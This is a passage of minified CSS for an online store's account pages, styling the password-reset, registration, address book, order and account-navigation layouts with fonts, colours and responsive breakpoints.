.button{border-radius:3px;font-size:16px;line-height:22px}@media screen and (max-width:1199.98px){.page_type_forgotpassword .body{margin-top:157px}}@media screen and (max-width:800.98px){.page_type_forgotpassword .body{padding-top:20px}}@media screen and (max-width:375.98px){.page_type_forgotpassword .body{margin-top:130px}}.page_type_forgotpassword .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_forgotpassword .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_forgotpassword .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_forgotpassword h2.page-heading{color:#0086b5;font-size:34px;line-height:46px;margin-bottom:20px;text-align:center;text-transform:uppercase;font-family:Nunito-SemiBold}@media screen and (max-width:576px){.page_type_forgotpassword h2.page-heading{font-size:28px;line-height:38px;margin-bottom:16px}}@media screen and (max-width:374px){.page_type_forgotpassword h2.page-heading{font-size:18px;line-height:30px}}.page_type_forgotpassword p{font-size:16px;line-height:28px;color:#000;text-align:center;font-family:Montserrat-Regular;font-weight:600}@media screen and (max-width:576px){.page_type_forgotpassword p{font-size:14px}}.page_type_forgotpassword .forgot-password-form{margin:0 auto 40px}.page_type_forgotpassword .form-label{color:#000;font-size:16px;line-height:28px;font-family:Nunito-Regular;font-weight:500}.page_type_forgotpassword .form-input{color:#666;font-size:16px;line-height:22px;border:1px solid #ccc;padding:7px 10px;font-family:Nunito-Regular;font-weight:400;border-radius:3px;height:50px}.page_type_forgotpassword .form-input::-webkit-input-placeholder{color:#666}.page_type_forgotpassword .form-input::-moz-placeholder{color:#666}.page_type_forgotpassword .form-input:-ms-input-placeholder{color:#666}.page_type_forgotpassword .form-input::-ms-input-placeholder{color:#666}.page_type_forgotpassword .form-input::placeholder{color:#666}.page_type_forgotpassword .button{width:100%;max-width:190px;height:auto;margin-left:16px;padding:11px 15px;border-radius:3px;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px;text-transform:uppercase}@media screen and (max-width:800px){.page_type_forgotpassword .button{margin:16px 0 0}}@media screen and (max-width:374px){.page_type_forgotpassword .button{padding:10px}}@media screen and (max-width:1199.98px){.page_type_createaccount .body{margin-top:157px}}@media screen and (max-width:800.98px){.page_type_createaccount .body{padding-top:20px}}@media screen and (max-width:375.98px){.page_type_createaccount .body{margin-top:130px}}.page_type_createaccount .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_createaccount .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_createaccount .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_createaccount .account{margin-bottom:20px}.page_type_createaccount .account .account-body{margin:0}.page_type_createaccount .account .account-body .form{margin-bottom:20px}@media screen and (max-width:767px){.page_type_createaccount .account .account-body .form .form-row .form-field{width:100%}}.page_type_createaccount .account .account-body .form .form-row .form-field .form-label{color:#000;font-size:16px;line-height:27px;font-family:Nunito-Regular;font-weight:500}.page_type_createaccount .account .account-body .form .form-row .form-field .form-inlineMessage,.page_type_createaccount .account .account-body .form .form-row .form-field small{color:#c00;font-family:Nunito-Regular;font-weight:500}.page_type_createaccount .account .account-body .form .form-row .form-field .form-input,.page_type_createaccount .account .account-body .form .form-row .form-field .form-select{border-radius:3px;color:#000;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;height:auto;background-position:right 9.14px center}.page_type_createaccount .account .account-body .form .form-row .form-field .form-input::-webkit-input-placeholder,.page_type_createaccount .account .account-body .form .form-row .form-field .form-select::-webkit-input-placeholder{color:#666}.page_type_createaccount .account .account-body .form .form-row .form-field .form-input::-moz-placeholder,.page_type_createaccount .account .account-body .form .form-row .form-field .form-select::-moz-placeholder{color:#666}.page_type_createaccount .account .account-body .form .form-row .form-field .form-input:-ms-input-placeholder,.page_type_createaccount .account .account-body .form .form-row .form-field .form-select:-ms-input-placeholder{color:#666}.page_type_createaccount .account .account-body .form .form-row .form-field .form-input::-ms-input-placeholder,.page_type_createaccount .account .account-body .form .form-row .form-field .form-select::-ms-input-placeholder{color:#666}.page_type_createaccount .account .account-body .form .form-row .form-field .form-input::placeholder,.page_type_createaccount .account .account-body .form .form-row .form-field .form-select::placeholder{color:#666}.page_type_createaccount .account .account-body .form .form-actions{text-align:center}.page_type_createaccount .account .account-body .form .form-actions .button{text-transform:uppercase;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px;border-radius:3px;margin:0}@media screen and (max-width:576px){.page_type_createaccount .account .account-body .g-recaptcha{-webkit-transform:scale(.96);transform:scale(.96);-webkit-transform-origin:0 0;transform-origin:0 0}}@media screen and (max-width:1199.98px){.page_type_account_addressbook .body,.page_type_account_inbox .body,.page_type_account_order .body,.page_type_account_orderstatus .body,.page_type_account_recentitems .body,.page_type_editaccount .body,.page_type_shippingaddressform .body{margin-top:157px}}@media screen and (max-width:991.98px){.page_type_account_addressbook .body,.page_type_account_inbox .body,.page_type_account_order .body,.page_type_account_orderstatus .body,.page_type_account_recentitems .body,.page_type_editaccount .body,.page_type_shippingaddressform .body{margin-top:170px}}@media screen and (max-width:800.98px){.page_type_account_addressbook .body,.page_type_account_inbox .body,.page_type_account_order .body,.page_type_account_orderstatus .body,.page_type_account_recentitems .body,.page_type_editaccount .body,.page_type_shippingaddressform .body{padding-top:20px}}@media screen and (max-width:375.98px){.page_type_account_addressbook .body,.page_type_account_inbox .body,.page_type_account_order .body,.page_type_account_orderstatus .body,.page_type_account_recentitems .body,.page_type_editaccount .body,.page_type_shippingaddressform .body{margin-top:130px}}.page_type_account_addressbook .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_account_inbox .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_account_order .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_account_orderstatus .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_account_recentitems .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_editaccount .breadcrumbs .breadcrumb .breadcrumb-label,.page_type_shippingaddressform .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_account_addressbook .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_account_inbox .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_account_order .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_account_orderstatus .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_account_recentitems .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_editaccount .breadcrumbs .breadcrumb .breadcrumb-label:hover,.page_type_shippingaddressform .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_account_addressbook .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_account_inbox .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_account_order .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_account_orderstatus .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_account_recentitems .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_editaccount .breadcrumbs .breadcrumb.is-active .breadcrumb-label,.page_type_shippingaddressform .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_account_addressbook .account-container,.page_type_account_inbox .account-container,.page_type_account_order .account-container,.page_type_account_orderstatus .account-container,.page_type_account_recentitems .account-container,.page_type_editaccount .account-container,.page_type_shippingaddressform .account-container{margin-bottom:40px}.page_type_account_addressbook .account-container h2.page-heading,.page_type_account_inbox .account-container h2.page-heading,.page_type_account_order .account-container h2.page-heading,.page_type_account_orderstatus .account-container h2.page-heading,.page_type_account_recentitems .account-container h2.page-heading,.page_type_editaccount .account-container h2.page-heading,.page_type_shippingaddressform .account-container h2.page-heading{font-size:26px;line-height:30px;color:#0086b5;font-family:Nunito-Regular;font-weight:600}@media screen and (max-width:991px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account{display:block!important}}.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section{margin:0 -15px}@media screen and (max-width:800px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section{margin:0 -10px}}.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{text-decoration:none;margin:0;padding:0 15px}@media screen and (max-width:800px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{padding:0 10px}}@media screen and (max-width:991px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{width:100%;padding:5px 10px}}.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{text-decoration:none;color:#000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-family:Nunito-Regular;font-weight:600;font-size:18px}@media screen and (max-width:800px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{font-size:16px}}@media screen and (max-width:991px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{background:#59c959;color:#fff;padding:10px}}.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover{color:#0086b5}@media screen and (max-width:991px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active{background:0 0!important}}.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a{color:#0086b5}@media screen and (max-width:991px){.page_type_account_addressbook .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_inbox .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_order .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_orderstatus .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_recentitems .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_editaccount .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_shippingaddressform .account-container .navBar.navBar--sub.navBar--account .navBar-section .is-active a{background:#0086b5;color:#fff}}.page_type_account_addressbook .account-container .form-input,.page_type_account_addressbook .account-container .form-label,.page_type_account_addressbook .account-container .form-select,.page_type_account_inbox .account-container .form-input,.page_type_account_inbox .account-container .form-label,.page_type_account_inbox .account-container .form-select,.page_type_account_order .account-container .form-input,.page_type_account_order .account-container .form-label,.page_type_account_order .account-container .form-select,.page_type_account_orderstatus .account-container .form-input,.page_type_account_orderstatus .account-container .form-label,.page_type_account_orderstatus .account-container .form-select,.page_type_account_recentitems .account-container .form-input,.page_type_account_recentitems .account-container .form-label,.page_type_account_recentitems .account-container .form-select,.page_type_editaccount .account-container .form-input,.page_type_editaccount .account-container .form-label,.page_type_editaccount .account-container .form-select,.page_type_shippingaddressform .account-container .form-input,.page_type_shippingaddressform .account-container .form-label,.page_type_shippingaddressform .account-container .form-select{color:#000;border-radius:3px;font-size:16px;font-weight:500;font-family:Nunito-Regular}.page_type_account_addressbook .account-container .form-input::-webkit-input-placeholder,.page_type_account_addressbook .account-container .form-label::-webkit-input-placeholder,.page_type_account_addressbook .account-container .form-select::-webkit-input-placeholder,.page_type_account_inbox .account-container .form-input::-webkit-input-placeholder,.page_type_account_inbox .account-container .form-label::-webkit-input-placeholder,.page_type_account_inbox .account-container .form-select::-webkit-input-placeholder,.page_type_account_order .account-container .form-input::-webkit-input-placeholder,.page_type_account_order .account-container .form-label::-webkit-input-placeholder,.page_type_account_order .account-container .form-select::-webkit-input-placeholder,.page_type_account_orderstatus .account-container .form-input::-webkit-input-placeholder,.page_type_account_orderstatus .account-container .form-label::-webkit-input-placeholder,.page_type_account_orderstatus .account-container .form-select::-webkit-input-placeholder,.page_type_account_recentitems .account-container .form-input::-webkit-input-placeholder,.page_type_account_recentitems .account-container .form-label::-webkit-input-placeholder,.page_type_account_recentitems .account-container .form-select::-webkit-input-placeholder,.page_type_editaccount .account-container .form-input::-webkit-input-placeholder,.page_type_editaccount .account-container .form-label::-webkit-input-placeholder,.page_type_editaccount .account-container .form-select::-webkit-input-placeholder,.page_type_shippingaddressform .account-container .form-input::-webkit-input-placeholder,.page_type_shippingaddressform .account-container .form-label::-webkit-input-placeholder,.page_type_shippingaddressform .account-container .form-select::-webkit-input-placeholder{color:#666}.page_type_account_addressbook .account-container .form-input::-moz-placeholder,.page_type_account_addressbook .account-container .form-label::-moz-placeholder,.page_type_account_addressbook .account-container .form-select::-moz-placeholder,.page_type_account_inbox .account-container .form-input::-moz-placeholder,.page_type_account_inbox .account-container .form-label::-moz-placeholder,.page_type_account_inbox .account-container .form-select::-moz-placeholder,.page_type_account_order .account-container .form-input::-moz-placeholder,.page_type_account_order .account-container .form-label::-moz-placeholder,.page_type_account_order .account-container .form-select::-moz-placeholder,.page_type_account_orderstatus .account-container .form-input::-moz-placeholder,.page_type_account_orderstatus .account-container .form-label::-moz-placeholder,.page_type_account_orderstatus .account-container .form-select::-moz-placeholder,.page_type_account_recentitems .account-container .form-input::-moz-placeholder,.page_type_account_recentitems .account-container .form-label::-moz-placeholder,.page_type_account_recentitems .account-container .form-select::-moz-placeholder,.page_type_editaccount .account-container .form-input::-moz-placeholder,.page_type_editaccount .account-container .form-label::-moz-placeholder,.page_type_editaccount .account-container .form-select::-moz-placeholder,.page_type_shippingaddressform .account-container .form-input::-moz-placeholder,.page_type_shippingaddressform .account-container .form-label::-moz-placeholder,.page_type_shippingaddressform .account-container .form-select::-moz-placeholder{color:#666}.page_type_account_addressbook .account-container .form-input:-ms-input-placeholder,.page_type_account_addressbook .account-container .form-label:-ms-input-placeholder,.page_type_account_addressbook .account-container .form-select:-ms-input-placeholder,.page_type_account_inbox .account-container .form-input:-ms-input-placeholder,.page_type_account_inbox .account-container .form-label:-ms-input-placeholder,.page_type_account_inbox .account-container .form-select:-ms-input-placeholder,.page_type_account_order .account-container .form-input:-ms-input-placeholder,.page_type_account_order .account-container .form-label:-ms-input-placeholder,.page_type_account_order .account-container .form-select:-ms-input-placeholder,.page_type_account_orderstatus .account-container .form-input:-ms-input-placeholder,.page_type_account_orderstatus .account-container .form-label:-ms-input-placeholder,.page_type_account_orderstatus .account-container .form-select:-ms-input-placeholder,.page_type_account_recentitems .account-container .form-input:-ms-input-placeholder,.page_type_account_recentitems .account-container .form-label:-ms-input-placeholder,.page_type_account_recentitems .account-container .form-select:-ms-input-placeholder,.page_type_editaccount .account-container .form-input:-ms-input-placeholder,.page_type_editaccount .account-container .form-label:-ms-input-placeholder,.page_type_editaccount .account-container .form-select:-ms-input-placeholder,.page_type_shippingaddressform .account-container .form-input:-ms-input-placeholder,.page_type_shippingaddressform .account-container .form-label:-ms-input-placeholder,.page_type_shippingaddressform .account-container .form-select:-ms-input-placeholder{color:#666}.page_type_account_addressbook .account-container .form-input::-ms-input-placeholder,.page_type_account_addressbook .account-container .form-label::-ms-input-placeholder,.page_type_account_addressbook .account-container .form-select::-ms-input-placeholder,.page_type_account_inbox .account-container .form-input::-ms-input-placeholder,.page_type_account_inbox .account-container .form-label::-ms-input-placeholder,.page_type_account_inbox .account-container .form-select::-ms-input-placeholder,.page_type_account_order .account-container .form-input::-ms-input-placeholder,.page_type_account_order .account-container .form-label::-ms-input-placeholder,.page_type_account_order .account-container .form-select::-ms-input-placeholder,.page_type_account_orderstatus .account-container .form-input::-ms-input-placeholder,.page_type_account_orderstatus .account-container .form-label::-ms-input-placeholder,.page_type_account_orderstatus .account-container .form-select::-ms-input-placeholder,.page_type_account_recentitems .account-container .form-input::-ms-input-placeholder,.page_type_account_recentitems .account-container .form-label::-ms-input-placeholder,.page_type_account_recentitems .account-container .form-select::-ms-input-placeholder,.page_type_editaccount .account-container .form-input::-ms-input-placeholder,.page_type_editaccount .account-container .form-label::-ms-input-placeholder,.page_type_editaccount .account-container .form-select::-ms-input-placeholder,.page_type_shippingaddressform .account-container .form-input::-ms-input-placeholder,.page_type_shippingaddressform .account-container .form-label::-ms-input-placeholder,.page_type_shippingaddressform .account-container .form-select::-ms-input-placeholder{color:#666}.page_type_account_addressbook .account-container .form-input::placeholder,.page_type_account_addressbook .account-container .form-label::placeholder,.page_type_account_addressbook .account-container .form-select::placeholder,.page_type_account_inbox .account-container .form-input::placeholder,.page_type_account_inbox .account-container .form-label::placeholder,.page_type_account_inbox .account-container .form-select::placeholder,.page_type_account_order .account-container .form-input::placeholder,.page_type_account_order .account-container .form-label::placeholder,.page_type_account_order .account-container .form-select::placeholder,.page_type_account_orderstatus .account-container .form-input::placeholder,.page_type_account_orderstatus .account-container .form-label::placeholder,.page_type_account_orderstatus .account-container .form-select::placeholder,.page_type_account_recentitems .account-container .form-input::placeholder,.page_type_account_recentitems .account-container .form-label::placeholder,.page_type_account_recentitems .account-container .form-select::placeholder,.page_type_editaccount .account-container .form-input::placeholder,.page_type_editaccount .account-container .form-label::placeholder,.page_type_editaccount .account-container .form-select::placeholder,.page_type_shippingaddressform .account-container .form-input::placeholder,.page_type_shippingaddressform .account-container .form-label::placeholder,.page_type_shippingaddressform .account-container .form-select::placeholder{color:#666}.page_type_account_addressbook .account-container .form-input small,.page_type_account_addressbook .account-container .form-label small,.page_type_account_addressbook .account-container .form-select small,.page_type_account_inbox .account-container .form-input small,.page_type_account_inbox .account-container .form-label small,.page_type_account_inbox .account-container .form-select small,.page_type_account_order .account-container .form-input small,.page_type_account_order .account-container .form-label small,.page_type_account_order .account-container .form-select small,.page_type_account_orderstatus .account-container .form-input small,.page_type_account_orderstatus .account-container .form-label small,.page_type_account_orderstatus .account-container .form-select small,.page_type_account_recentitems .account-container .form-input small,.page_type_account_recentitems .account-container .form-label small,.page_type_account_recentitems .account-container .form-select small,.page_type_editaccount .account-container .form-input small,.page_type_editaccount .account-container .form-label small,.page_type_editaccount .account-container .form-select small,.page_type_shippingaddressform .account-container .form-input small,.page_type_shippingaddressform .account-container .form-label small,.page_type_shippingaddressform .account-container .form-select small{color:#0086b5}.page_type_account_addressbook .account-container .account,.page_type_account_inbox .account-container .account,.page_type_account_order .account-container .account,.page_type_account_orderstatus .account-container .account,.page_type_account_recentitems .account-container .account,.page_type_editaccount .account-container .account,.page_type_shippingaddressform .account-container .account{margin-top:15px}.page_type_account_addressbook .account-container .account .account-body,.page_type_account_inbox .account-container .account .account-body,.page_type_account_order .account-container .account .account-body,.page_type_account_orderstatus .account-container .account .account-body,.page_type_account_recentitems .account-container .account .account-body,.page_type_editaccount .account-container .account .account-body,.page_type_shippingaddressform .account-container .account .account-body{margin:0}.page_type_account_addressbook .account-container .account .account-body .alertBox--info,.page_type_account_inbox .account-container .account .account-body .alertBox--info,.page_type_account_order .account-container .account .account-body .alertBox--info,.page_type_account_orderstatus .account-container .account .account-body .alertBox--info,.page_type_account_recentitems .account-container .account .account-body .alertBox--info,.page_type_editaccount .account-container .account .account-body .alertBox--info,.page_type_shippingaddressform .account-container .account .account-body .alertBox--info{background:#0086b5}.page_type_account_addressbook .account-container .account .account-body .alertBox--info .alertBox-message span,.page_type_account_inbox .account-container .account .account-body .alertBox--info .alertBox-message span,.page_type_account_order .account-container .account .account-body .alertBox--info .alertBox-message span,.page_type_account_orderstatus .account-container .account .account-body .alertBox--info .alertBox-message span,.page_type_account_recentitems .account-container .account .account-body .alertBox--info .alertBox-message span,.page_type_editaccount .account-container .account .account-body .alertBox--info .alertBox-message span,.page_type_shippingaddressform .account-container .account .account-body .alertBox--info .alertBox-message span{color:#fff}.page_type_account_addressbook .account-container .account .account-body .address,.page_type_account_inbox .account-container .account .account-body .address,.page_type_account_order .account-container .account .account-body .address,.page_type_account_orderstatus .account-container .account .account-body .address,.page_type_account_recentitems .account-container .account .account-body .address,.page_type_editaccount .account-container .account .account-body .address,.page_type_shippingaddressform .account-container .account .account-body .address{min-height:280px;max-height:300px}.page_type_account_addressbook .account-container .account .account-body .panel-body ul li,.page_type_account_inbox .account-container .account .account-body .panel-body ul li,.page_type_account_order .account-container .account .account-body .panel-body ul li,.page_type_account_orderstatus .account-container .account .account-body .panel-body ul li,.page_type_account_recentitems .account-container .account .account-body .panel-body ul li,.page_type_editaccount .account-container .account .account-body .panel-body ul li,.page_type_shippingaddressform .account-container .account .account-body .panel-body ul li{font-family:Nunito-Regular;font-size:16px;line-height:22px;color:#000}.page_type_account_addressbook .account-container .account .account-body .panel-body dd,.page_type_account_addressbook .account-container .account .account-body .panel-body dt,.page_type_account_inbox .account-container .account .account-body .panel-body dd,.page_type_account_inbox .account-container .account .account-body .panel-body dt,.page_type_account_order .account-container .account .account-body .panel-body dd,.page_type_account_order .account-container .account .account-body .panel-body dt,.page_type_account_orderstatus .account-container .account .account-body .panel-body dd,.page_type_account_orderstatus .account-container .account .account-body .panel-body dt,.page_type_account_recentitems .account-container .account .account-body .panel-body dd,.page_type_account_recentitems .account-container .account .account-body .panel-body dt,.page_type_editaccount .account-container .account .account-body .panel-body dd,.page_type_editaccount .account-container .account .account-body .panel-body dt,.page_type_shippingaddressform .account-container .account .account-body .panel-body dd,.page_type_shippingaddressform .account-container .account .account-body .panel-body dt{font-family:Nunito-Regular;font-size:16px;line-height:22px;color:#000}.page_type_account_addressbook .account-container .account .account-body .panel-body .form-actions,.page_type_account_inbox .account-container .account .account-body .panel-body .form-actions,.page_type_account_order .account-container .account .account-body .panel-body .form-actions,.page_type_account_orderstatus .account-container .account .account-body .panel-body .form-actions,.page_type_account_recentitems .account-container .account .account-body .panel-body .form-actions,.page_type_editaccount .account-container .account .account-body .panel-body .form-actions,.page_type_shippingaddressform .account-container .account .account-body .panel-body .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -10px}.page_type_account_addressbook .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_account_addressbook .account-container .account .account-body .panel-body .form-actions a,.page_type_account_inbox .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_account_inbox .account-container .account .account-body .panel-body .form-actions a,.page_type_account_order .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_account_order .account-container .account .account-body .panel-body .form-actions a,.page_type_account_orderstatus .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_account_orderstatus .account-container .account .account-body .panel-body .form-actions a,.page_type_account_recentitems .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_account_recentitems .account-container .account .account-body .panel-body .form-actions a,.page_type_editaccount .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_editaccount .account-container .account .account-body .panel-body .form-actions a,.page_type_shippingaddressform .account-container .account .account-body .panel-body .form-actions .address-action--delete,.page_type_shippingaddressform .account-container .account .account-body .panel-body .form-actions a{text-align:center;text-transform:uppercase;text-decoration:none;width:100%;max-width:150px;height:auto;margin:0 10px;border:1px solid #ccc;background:#59c959;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:8px 20px;border-color:#59c959;color:#fff;font-size:15px;line-height:22px;font-family:Nunito-Regular;border-radius:3px}.page_type_account_addressbook .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_account_addressbook .account-container .account .account-body .panel-body .form-actions a:hover,.page_type_account_inbox .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_account_inbox .account-container .account .account-body .panel-body .form-actions a:hover,.page_type_account_order .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_account_order .account-container .account .account-body .panel-body .form-actions a:hover,.page_type_account_orderstatus .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_account_orderstatus .account-container .account 